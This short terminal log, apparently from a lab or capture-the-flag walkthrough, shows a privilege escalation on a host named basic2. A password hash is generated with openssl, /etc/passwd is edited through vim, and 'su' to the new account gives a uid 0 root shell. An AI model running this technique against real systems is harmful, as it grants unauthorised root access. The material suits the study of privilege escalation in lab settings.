 tomcat9@basic2:/$ openssl passwd -1 -salt pentest pentest123
$1$pentest$DBbvyULdY7MsoZ7AcK8ew/
tomcat9@basic2:/$ /usr/bin/vim.basic /etc/passwd
tomcat9@basic2:/$ su - pentest
Password:
root@basic2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@basic2:~#